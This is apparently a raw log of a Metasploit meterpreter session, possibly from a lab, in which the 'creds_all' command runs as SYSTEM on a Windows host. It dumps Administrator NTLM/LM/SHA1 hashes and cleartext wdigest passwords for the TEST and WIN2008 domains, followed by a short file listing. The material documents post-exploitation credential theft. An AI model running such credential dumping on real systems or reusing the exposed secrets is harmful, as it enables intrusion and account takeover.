 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain LM NTLM SHA1
-------- ------ -- ---- ----
Administrator TEST fc5d63d71569f04399b419bc76e2eb34 18edd0cc3227be3bf61ce198835a1d97 0f058e319f079c15fe3449bbeffc086cfa4d231e
Administrator WIN2008 ae946ec6f4ca785b93371dee1d5ee7e6 31c1794c5aa8547c87a8bcd0324b8337 128c0272959b85b330090611169d07d85cb6bd0b
WIN2008$ TEST c47b1f47431b259861e615472864c698 5a09ade7dca624916c39473fd609c22302dd33bc
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator TEST zxcASDqw123!!
Administrator WIN2008 123qwe!ASD
WIN2008$ TEST 94 1f 08 44 5a 0c 6d 4d dd a9 9d 09 7a d0 72 bb e9 81 69 7e 96 9f 78 74 f2 9e d3 f2 98 74 7a 2f 49 4e b7 18 01 e
f b6 0a ef 05 17 af 2e 5b 08 f7 6c 4e ad 9c 3e b0 e1 c8 2f 8f bd e3 b2 e7 81 17 09 96 f6 75 b5 0d c1 e1 61 07 d2
3e 14 ab a1 7b 56 cd 9d 67 d3 19 c7 ad d9 b2 8d 72 e9 2a c2 d0 be ff e7 e7 d2 60 85 9a 99 74 8c d5 0a b5 1c 58
主文件夹
233.exe
server
WeblogicSc...